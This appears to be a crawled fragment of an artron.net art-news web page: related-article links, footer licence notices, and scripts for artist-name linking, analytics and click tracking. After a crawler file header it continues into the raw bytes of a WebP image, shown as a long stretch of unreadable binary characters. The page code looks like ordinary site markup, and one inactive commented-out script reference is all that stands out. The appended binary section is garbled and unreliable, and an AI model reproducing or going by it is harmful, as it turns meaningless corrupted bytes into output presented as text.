                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1118210,//内容ID
                news_id: 1118210,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1118210,//内容ID
                news_id: 1118210,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1118210,//内容ID
                        news_id: 1118210,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1118210,//内容ID
                        news_id: 1118210,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F9aac5dba36bf774bd4e3f13592810f6b.jpg&w=800
body_size: 49482
content:
RIFF�  WEBPVP8 �  ���* >m0�G&$"���K���ij��uf\a*p���Rt0dQ^�ߣ�z��]�+7r����?��G�����C~E���������ѻ�:���`��ٿ^�y���ϠG�콀<��������ޣ�b?�j2�Lo���g�!_7�����>����w�����v~�����n}+�+�'�T)�<+����o��Ջ����Lz����XO��&�p�{�#=s�X��4a=��M3��!�"��Ǜ���n�b��@�έr�hE��ى��^e&]�C�+n{<�m	�jN�qWG
��M�0��'�H�]�l�O�\~���|�<��_wo������9A��;�Lƌy��mi�\�P�Y�����
+��3�o��Ko\B��<�����j���	�ٮ��Je��$�h]�?@HJ$J�G?��4�9ds��Cw��n_�7v\zG�H%<5���(�~,���zMݶ=o�}���k����6�pMX�=�v�b�������u���O޺�R�@>�X�A�q;�1�G�[���F�%9{�WG&sҎH�Kth�B���Uh��-�M���$BT��V���ح���=��ë�,6�~-R�-Fg�!R�k��@mOH sT��7R'AL10�-+v������&�L�[�#��ٔ�#��;h�J/~~�766◍=�=��(��a'W�~9�V�,�Y��#�f�����3E��Co��0*^r�OXJ�1[ѯ��A	�H!@�<s���3fRnV��-���u�6�N6������(Đ'����܎i}@�Ra��|��M���*a0�C/̀ z)�@Ld��YC� �"uad��ˌI�7��a�T�wc�t�:J���U�K'�w�� ��X�QYw��˗������i�ٺ1I�3�wH�p�0
��rY�����JT�����x
��ɫ,ḟ{���ͨ�|�����n �]�&�a�X��*��/ǻfM���5}j�z���Rx��4s�@5�$ս�����bM�
i��&P�ѝ) �1�@a8�f�ý��Z�X[�d�t%c4�|�q��nN}��X�Y�U�%{
C>�I }�$^80 �n�k2��Jf[[�ik�
5���M4K�]l.W��Wf�ǲ8>��TWtܕ���b^�n �}�<(E	b��7�7I�փ�u�����S�<9R�� ������������u9��=�f���j�l�{u*y/$��X�d�qx?i�����g�� @��fkN���jY�2��q�C��%zk�<��Z���  �r�C �I���,
���l��C����`ye���	2vu��49R��/Ȓ�;�R��W�dG�s����8&o�@r��F�:�5[�A�,g���#��!�#B�=�����<���Ƅ�n�p}�����l��>gY�Oޏ2�o��|ݰ9���1H��!y�S�Lz?D��'_«���瓜"���3��#�x�
�;��I4hP ��;�	0�+��F�s3�^���
�mx��a��V�G2Yu�]ڨ7c: �z�����
	= m�{��j+�����l���w�8��s`��TRy��m&�������.�2�N�<��5���\��#�/^4�Ëo��v�a0s�ӴT�Z���7��%�m�� ���!������%>��u�����>�/�M�{��~��QY��Bv��=�$Ֆ���CO�c�	��tGj���8Nytΰ���W���]�֩0��$;�7�0�'k��.�A@e��X�W�+����N���zс��S��xx��h�O;!g�x��\bl�!��!S��a�E�3 2%������b������dY�& ��7���(��9G��*�	��B鐂�'��'^Æ�������ٓ�ru�jt���ϓ�E��x�Ɵ_x�։�1g���������\��@e���%���&�s�~��YS�
n�vk?����Câ����R�,��"2�=w���u �F��!���k��d"P_m�I�M>n�}�'��1����� �̀W�;����j���B�.h�h�����8�5)6�N���OL̥f��v!��ST��<��:��E0�AQ�_��k;�Z�=�������������AZZ�XC!߇�{r5>�}:����ŖX�t'��=:�D費�0��Mt������P�8�F,F�.���*N\��q7lG���:6��?�����%�0�����=���3Ѭ��2����#�5�g,�мY�I}�ݚ���9~%��-\Et�HmW ���YP��.�v��b3��ͯ����j=���%��� 4���0�t^>��S�����]o]���!��J�������g%{�?�:|771d�����������(�\�ނ:G�*Zѵ��t;͏����	|!c!7cL�N~)��	I�&�%�חU=��C��V;��o���Oy�h�+�uOY���6��	�,+�1�LVe���[�
�X���Un\3`�F����y���L�Q�-��U�Q1�D�!uY)���e?5S�q� ��3�`1Oc�/��8"�/�W<{;�r�k�ӸUf+��eE/Ȱ�(>r� Wmȗ�F�2<Z�??���g#�@�l��zo���T�������z�q���c�#�`�/A�y9�/�Y��q%Y����!�UL�(�ʽtŤ����x�;�R.��W�{s�1@�a��Ogϣ�<�i�0A���s�Ewm���^"ܦ�OҊY�t�<��/N�p��帐 ��XivwO�)Q��(� �_#�y��=�	�T۫�{N��\��"	�K��+�_�s���@K�W�־d�� �q"^g�Ec�W0mp����#P�S:���s2T�'�䏸�)ן��;H��FS[����7PxWޔ9ҹ���6�I���RT&��'�f��`��$2��?.$�8�؛��q��&��6�x�Q���me+��7kwj�X�Rt% 7�`����dE,��S��hG�)`�_�.�6���5h� �c�%�\.��jV,���}�8i�5����><���}�ŁX�5�$�)�?q��.׶�wK�/��7���y�O`��JF�K�Z�l��`ѓ5KjNAȌ��N�:}n��-��X��}�A����������5]:>�v@d#/�*U�;��E8N���Uk�kw7߆��$@�E���g`'B�m+�u�_Qʬ��m�3�Jt-NY��s�S�R�,u~C�(��@�U,kǈ�������)�̋Ʌ;h�����(���y��-���T{h?�兖{�x{�O5~������3��w�-��LV��5.;,a}��l������'9W,�y�V��֧ɵ
%,��Ͼ��|���v�$��͊S�h�=�˰�}��^jqە�� ��ua�'b�?�p9ݢ���,_�M�-��Δ6��勮̯��-Y������B�⣛A�)[�ۗ8)M�����݈bdA6�ӱ����ju��7_h@�Ts`�!Nҭj?gv�}����D�S���&�ly0��h2U0`,�{�ݑ�Ȑ��ʽ�g��4UZ`o�Y�0}�9U��2���+�/fv���q,j��g#�cl8��=1�J�a�H��:��aǧ,�Λ�~'TBR�uhΐ��7��f�O��@q����|��/-Y����=s��xmܦ#�Vv��=+1�Q ھ����-��^��8<���O;U�ʹy5L.J���E%gm�^��5�������}]%Y#�%�}wj�}�3��``��m}=��w�:E8�+�e�ƥ���MaH<8�X����S-����Jk�~��/<O��:o-�[�xe�{#�ư��9:F;�9dn�;�!��hB�����D(��)�E8��F��O��{
_�m�F�NzÛJcn�X�l���W�3�;�&���|s� �I��H�.��L	)����
;T�{�L������`�V/u�?��|�d\>|����\�i����+81�m��ۆѸ�WK���H!��=uZ�]��KhQ�I��g�����ߕ-�Y�����H�S'��� ��S��8=��ńd��D�w��q����_-i@ o,2�t��hN�2V�Lp�L��y��	�ѻH~��je%��:���Иp�z)j8�7^h��w��t9�񛌧t~}�)6�ӤOdm}�Q���Ǒ�����|Q�m\�@�I�݂b ��:j~U���2H~m��K�M8�H���~��oސ����u{��D �3���Z#�3I:� �!`�f���))x���7��۫9�3��sH��f/���t���0OA�b�[���`�~���+a�,�)`װc�|.>�k ԖK���%*�>YE�y��y�\��@��iqa���၂�`��H�� �XCR3���ۙ���ۙPq��1�N���n�B|�O�H8)�:?5��~;72���-�\1B���m�[�R>��v�@ �G�O�Լz�H���,�8F&��R�-�.�L�����_J�*)Gj'$�|$�Tk(< hAn�
�m��"��6���4s�>.�oM=A�,�v�n5u�����ZOS
P�U�
�=�0�i�,
e�Lo>N`������bl���B4��G��(��ߤ�]�&Kt��n[�[H��{�Ē������ppA��cD�ռQ�c+��T�i"���L���Ǥ{�i�s vJ8aZ]��:�hF;({��E��>ً�5>J�EA��t	��An�)�y�Σ��q\��2�I��n[VMuOH���q*�E��$/j�{i��_@L�gb`J�� �g��d�:z��3��fˢX�aݺC�k9�\P~.���>`�_�C���2�s���}�?7J���ľ�ٍ���`��$�]��UR������@���#_>�9�|�{WdT�qɁ�M6�EP/EnO�j΍��a"���j��I�G�����%?i}Uh���4wE3}6�"\Q�ƨ.B��C4��&�U6�e����:�Ly�y;\�i�k@�Ŋ@]�n�(-Wi��%4�`&7����l�W���4RvϹ�mBW���o�jI��d�iY�R80�!���v�&_f�s���d�o2��ڸ6 8��ʼ����!bod�mTT��WF5\6���1�M��.���EaxV�Py���A}�����	�r��F}�DV6����_l�� ��C�(��L�yҋW��뜶i\�7�R���_$�u-�8js��|P����<�T/g���J����l�ʝ�!�G�����i]�������k��I�J����y��$_ȬH|�zMW �Fb���	ɷ����zu�/���3�%�7:�o�+b�jʦ�R T7��H���b�)��4��dg��)�lw������/;"I�WJQ��]���h���4�jB�b��1O���׎T-�Dnd���>$���Qn`�ͪ��4ŵ8���2}�X{��q�z�1�]Se����T�
P�F[���=���(;�y7o��Y��V2�ɦ0����pqfX���� �gꦱ�%���y�� ���ْ�?���Aj��}5���"��:�Jϭ�9g�t�uC�#���Sg	߲bC+�:�GH� ���z��R
&`��w&+6i��UGQ�G@u�}������l7Z��������}zd�ѹu�z�1�3f��Z[�����l�E���G�R!��_�TD9����C㊷?X,<>�*��V{$ed��-�'��
�_J#��H�3���&�ٕm��2eT�c���7�:ژ�pVo�� �͚�{��G�,�Wէ�HMR�ʷor�x˜�s�;�R�]|���׎����ɒ�{M�?E`�	īĲZ��,�����a��^�ݟ��aj%�#�"v�:���%!�Ki�H��V��v>g��>I��'�t�����������](��-;�e:�������3ZibD3�wW�Pz��pA��b��?�E���a ~�b�PP����Z|0A=����)��2y��zM���K���ۀ�Gy�x�<�&�;��e�U�P���ٿ�*F�ѩ����&*z��B�ڡ�īV]�S������WZ[�:>2�T����0�.���ciMn�4K�f�I�hpc$<V"9zp2�>b�`���7�/�-N�B@�nw��~}Ds�\,�B�P����*�8�v1�8��f�*�3��.U��"Ut���j��Gٱ�!r��8�F�D=�� 8�>�3�҄C���5�����a�g�4������8g�r� 2��
'a8uM��6���L.��gܽDq�ZWó�Ib�"v_��b���^J�>��V�C�ܫ[�����!�w��v�6���(ĊWt�CAr��\^�'�9fw����47�J:��Yp� j���]�P͓��S�
!fj\���t)�}����g�<%����,�!S���D�Ϋ��:�J�I��B���zI���^�4�释Ӳ�5H�c����$'^BĠ�����wMA���;i��T,p�DF8"�e�%G'v�G�`s�#a�jT�G+��r6�J��X�Ñ8=B7�pT��2`���*/=�qs$TMI+p���pW/�����p�5��G�+������PVX5�HN�	"+���Yv�AŎ�w�p]TNH�pL��BnE�� � q��ej��x@)�mMZ�@ԧS,��?%3@�#��XV>L����Eo_�idxp�T^��~��` ���
hl�.bj�䋅���0"rZ6N�*8��M[\�|)K���"n��5�}Zi҇DUv���荒�'�# ���Xi�􆯾X�/ߚ�k�;��|ã�aD��o*<�Ş�_��4���#	�/k1�)���mU���`�' �g~p�S�-ض�C�!�B�p���}IH�tS�
uj��ۏC��_yL
�fm�����]\ff�]qs�7�4N���#]�;�KUE��:X���O���i����3c^�l�2��*u�m��q�_�;dÁ��B{��s��Aj��QLzxҐx2�D&~��N�[�b	)Upp�����|��&7������n.���v�d�/t�����?A,���>�ҍ�f�V��������'İ��/�����S���#���Kp���j�E��|Ǳ�>.K�>k�x�&ǣ<U�y��e�e^��������������z�;;���7�>�Tm�� k�>��k<M�Xr��E�[���a�	VW� SB?�x�6s�����K*�l9�b�����ϯ��������L� ���D��2{s�Y2w2�z���>o��x`P��G�A5�0�@����,	5]B�T�`�x�$����T�K��f��1kX؎Kc*�������[p\��H-3��oih+��Z����6E,�Z�O`��s й�)i��~�05�,��������7t�
�����Ʉ{���T�ؑ�xQO!�X�\8�n�B�/® �AgdYK���b�inJ�Mv`�x�����t44��.�o����L��6�h�?=��
�Ks��yv�h�h/k����V�M'R�&
uW�}z��.�!S���|.5Vu��3Ë#�#�%����օ�G�&��<��/�2Υ���!��sG��tR�\e��g��E�>}�O�f�Nm~��E�s`:-���1Ks+xҞ �"�O�x#�g	1y�M?��e�%$Dd����/�^t�v�O��ح�&#��4&UE=a//����~<�,�>:��r�@(6�� �FM�'K����z:���COKHNc)���>{0��PyAlq�q�5�թ��F\R��5!&�a��H��R�K޸Au^��ݿ�1��B�e4�`,�Z?��n7�N����T:D>->x�u���[��{5ȶ�ْ����f�қ�e�47��q�g}uY3��!��O�S�<W�^�B<�KT�p�O���Ov��$ G	���(XzM�^Vvy BYr����JQܠuhYTNx7IQ��������c�����Ds�����m�=��AP�.������X�f\�|Ʀ�C�x?n��ŭ)Y�l/���Ǌ�o�����5�h�~[(�-9��=3���6$;w��C�,J@�cyf���Z�2� V�o��1�/����O��-�|dhz�|����(<����B7R��Z?��g����c=3I�v����W�+5�nV%#~D<�r~]ggx$�H}k�A�_㒹p]Ww�:�r~���r����?�a+Ʈ�4�K�>#��rz��ǎf
d�x �X7�`��l�{�Yi��u��Q��;C�{P=9J�D���VuX�n�O���
{Q13`
�_� ��&ũ(T[��۔�w�UUu�/�8� �lllvᐦ��A�02�ga5���\d�կÞ�Z���\Z�oD=��(x��|�Ia_��Ӟ9b�f%�WY�/������n�
B��k�!�v3)Й���ۂܦ/���8y+Bс�i����5Qa��i�4�R¨,kn�W\)��B��e��u0��zR�d�+ė]�\Y�@Y��+1(�9R��Dn����-x
�� ��W:ig�Qf2�=��ԙbC��j�� b�?��ݐ����������ŝX��_eU'С!�XK�ׁ�m�0n_���k6'��V�Y�������>��I�6�/X��5�5���C��:_�f��y1�2@�yG�	��ȗ2À4��P0<�47�M��!b8�5
���H(��#�!���uw�Y�h�m��T]f����k`P-(Y��- ��M���ǵ�ж bҐV�Pȝ���"W�Ad�����u��#[���=i0�l��j���["�`���>�5��J@�9��r�l�B�f�c^�3��s�ΜH{��^�y�o����Mʨ��;h�����FFb�@��@�9	u8hڍŘB��`�v�5��f����'5ތI���{1�K7.�0��z͇�Aτk�\�_�Q�n�����R:1[,���'d��F�Vovt�[���)T8�E^��]���r��s ���gY.��1>d ��>�ȼFx�i��g��T#�wR����36�'����Bmx��)��-�,X}��|C��+���Bu�$�QnCҩ�[(�����Ѿ�J�=��jaш$�EC���`+s�]�U15h��1�.�#��=�E��ʹdb�!���'�(������pp+l��d]�D�;�c�[�OSi���
��-��SIS��O԰�5��_��~N�ًX�	u���V;�n�fQ�O��'��Ls�}g�c��u�Ĭ�4i)nn$
����Ä��L�:��$���f`�e�l� ��S?����NK+��]_i%��!�[��	�xJk���>��(YRҜ+Y���27��W9p� ��73�«=�N��F�f.���԰n�P�W� �N-R%�-y[y>X�C�s���n���j�VQ�U��}��� $���~�H,h��b��I�󩖶�-���#tz����Y�N��vZ�Z�'s/��g�D�&n��" �
�I��3|g���7M�_�q�����eT�A����T�fc���2��d+��\l(��j�w��	�%�vL�v6��n��F����Y.T9���h ������v��//b���q8d�C�%��uɚ"y<�����[K�1֤ؐû�CE�I��,��{p[��h1�SٯP؀��PEۚe3�H��v��2__V,F�l�����I�(3��2���Ӷ���k��E�hcԪ�b(W���G�F�����F��h���$>���Ȃ!�|�an��Y	��I�Y�a:��n�8�u���7��9��QgN���* ������O ]�@cO#ќ�����P��������5�1�d�id)%�CqL��#�� ����8�F�g��@�w0�%�"�����2��������$�����O��+[�	��Gj�u� �O�3tԯ�Em�Lm�(�焊�&4�*j^)C�"�U�Tωb�)�a�7�/H��H��k����x.0V����:��+�v��O[��>�D��Mn�֮�)��Rb'�6�t�:x4$V!�{�F֟,�/���g�iu���s� �r9�5���ͺ��"�s&im���Լ/67V�����7�nY�X��xK�Te����@���ٱ����(���ع�(緩�F��L�-l�[R*MQ�)C
�
��<XE)�]�A�2�,���\O�-�K�\����˙���c��ȳa�u����D�0�b��q�P��9�Qdf���m�L�g-Z�J��;|�Hmޚ�~��'�𣙒�`
T�6�Ȣ�Xk\C��E3̧���~���vc6Z��Y��b3f�PnF���a��?�Q������	��#�u���q@�ɯE��˚�����Q��zn��g��i����6�:9٬g�^.�چ
	���d �[E�}�#��<9!�R!��������ہ1��Q����DS��e+��Z^���U:t���Pi7��;n5�R�n._�w�7���y��`�بWEqY�����f0�g5��+���R��80'A{���ѿ���c{���\�zxr�Řt@�*�ۄP�N�$���@k
�j�K�Mî/']Өd[O�)c�\�������Y^���2�͙�'Vx��z�ܼ��~��HI�q��_b��h�|�G��3Y�/xo�Ě,
r�Ԝ�`7m(q����U��F>P��R���c���!�{$|��D��P�}���RS-.��Ş���?C�H �ó�Ix��D�7:ұ��@C�/���#��}m�f+g��v�A�� ��g�6T6�I��Qʢ%��C��7�Ý`�ˣ)� ૠ�S��/�	�z_��x �|�=�56�?-�'֍�t�*��2`l=���6A����3���|���XZ�,����yCذ�����k��m�X��@و	@�T�즖�L�~C�Yp9+8^��M�[���e���]���,l�T'i�["��h�i�p��&�����>#z���H��n-B����M�\�AԐ���u�U	ΐ�� �^�?�f�����}�w,A{�)N�0CmM��!D2{�*M�g��V�4�� � �a�gϒe�x�*H3�`q���B��w�d4��!�qH�������z�18�x�A׎�x2���o�D���
9��1�Je6����V����4U�T�&Ȕ�6'�~����X�F��y E�W$,q��;��q��:ε,�C��8v���Yn5��Z`g&�R��(m������V���dC<�t�  	7�t�7���q�|PLOR�B&d<T{	Q��L�a4��h � ώ�<Ҏ�m��J����ͫ�z�g~S���r�}�$�K�)�_盻&O�F�%C�ߐ����� �8R���]o?�0����gmL������P�]��HD��wI����Qz�ダ�?�Fw�~��i��F�T ����]�OX��M>w�p���b���+�\D������W�BK��TK������x}x��V0 �]���뼘�.�D1�7k\o��̖�ys�5��)��fmf��C����)9��09�ٻ����s��?+�nb��^�C[r���j,����?�)��@?�{~�h���3����Iy�{��� <�#�\��(�1�2Z��Y�>c��GPn�K^�z����aQ��� %k���̈��|�vH;6	��ȎA;L��卲NK��F�M�p����a����-_���{��kW���Y�T����b�dٴy�B�P���`���h4@yɝ�z���^al�O��0�潿�Vv����d�Ǝ�w�h��?7�@���Z���[R���u!�y@L�'��o�-�'��G���>)������/��J�Ѓ�6���I�����V8Nwᒦ�}�c�<E�]4��=Ҡ�)�.�rİ���$� �qJl��]np}=���IX8UZ��l��T|$�;i���ll�W?n37���d賳{�[Ӓ�Gv�3�
���@�nM۽����@�u�f�M��c>[�-3�;�S~܈?��4���L�2�,��{���j�1}�UHiL�K-j����=�`>��I7^�f���>��3�՗H����/x�$e5��'�`ˠ�"8�9�+���r�t�<�M�
�Ld�d)R���G7Q���ݸ�w��!ND?�L����s��"=L�)��Ȭ�$P�6�Ӊ���p����ھ���_����F�֘�Twg�;�>�+y<nz��62�; CuX��
 ع������M���쿉�	"�t�l�KA./=ԼJ/C�\A�ͱ��
h,\��&l}H�3/�'Ie��+:��|��B���8Gͼ�[z��\�h�,1l�K�'�;��X.9@��j���DA-4M��X����p� b�R���(5�;��*���7	)v�;6x�&0l�'���F��`���jz����
�[���Jۇ���"6O�=v�B`��y�s^�u;%f��kE��� �s�X�KՂ̙1{��+6�"j�����[1�&K���<�X
���w�l�����|���2F(��Vg@Μ�51N�������Áq��n������_�
��R13�N���g~������?��-�#��W�M��,FsKB�ю�J&1�5K�^r7��=�+��3e�9��I�>�gI���~���-��[��Ϟ�-Aꤢ:�7��3Y��5C+����*'��Z��e�����!����'����N���9u���+�����8���gCQd�
��9�.xh�J�}���ঈ�c��S��f&i(~l	���&*ug,�p���h�{d'���gRn�"Hy�Oy� ;���P�qG�$�gv2����m�N��I��V��x�y��ү�P���Ew�U
�[k�ָoqa$#�F
W�d�g�x�9\7|�/_�{�<��bH!�V�������_^��u�3��	���_(4]����K1��F=�K���a'z�)���ݘ���-�U���I5Z��opK�p�z��9̃���	�!ϛ���Y5��ZÍ���>��0��R'��\n��t�ş�j&`V���� �hj���Ԧ�C+��{��x*�G�D��0����W0����q�"��sp�he�r�*�P��u�BS}f�����t�ߑOt������Ђ	�:Q�_�~7����s�c��~�"Kň�e�q�ZH�)蔩�0!�&�`�JR�+6:�9әM{)D˻R� Yu�Aʪ/��T,�c~D��K_WsG����ty����B�Z��� �c\,p�}1ʭ�>>n�'?�q�Qup��aeDx�Q�Ckoy�~j޿S[���6�4�'�)�o�ZQW�'揖���g*KA��'^'�K��
�� ��ﻛ\+�f=����kOxE�i�%7���(GK��X�:�#��%9%�ׯ��Ǌ�������T��u�rз�j���G�y�)h����Ō�/_���mG�8�l }2���1����@��dg�fd�$�A�_Nf���曅a�i��*=oW[�]�ne� V*!Y�Ȧc'�v�̬�!�����%f��� e���֣G�mb��d�<�ȱu^A_�uQu��$F��f7©�ë����`�-�h���z�t�X���� �#,�j�EE���;��@,����z�fw�;6��ð��+����80�V�ĎLm	茗{����4��|V�-�s�,�y4*Q�ot𐞋��]fv����0�IB6��G׷��]+g�����w5-��~��')�S���+'dZ^���:S9���Z�z�}fw����Yf{�j)Xqآ��<,U�'���-i��/@e3��{����Uf�ȑ=�-���1�M��ۥ�̓��+N����¹� ��h�ʚ�em��/1w�����-��v]Q*�E� MW�ᦇ�)��>�Qb�/,��71A�v�?��ӟYϞ�茽C�����[��������X� �À���>�T��3������M���X�JF��I�]�u玒��f3޽�5Ҍ�Z`��S�l�:��*�`W7�|9����0�
